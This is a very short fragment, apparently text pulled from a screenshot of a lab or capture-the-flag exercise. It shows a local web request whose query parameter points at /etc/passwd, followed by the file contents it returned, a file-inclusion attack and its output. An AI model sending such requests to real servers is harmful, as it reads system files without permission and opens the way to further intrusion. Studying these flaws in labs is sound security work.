 127.0.0.1:8080/index.html?x=/etc/passwd
root:x:0:0:root:/root:/bin/sh
daemon:x:1:1:daemon:/usr/sbin:/bin/false
bin:x:2:2:bin:/bin:/bin/false
sys:x:3:3:sys:/dev:/bin/false
sync:x:4:100:sync:/bin:/bin/sync
mail:x:8:8:mail:/var/spool/mail:/bin/false
www-data:x:33:33:www-data:/var/www:/bin/false
operator:x:37:37:Operator:/var:/bin/false
nobody:x:65534:65534:nobody:/home:/bin/false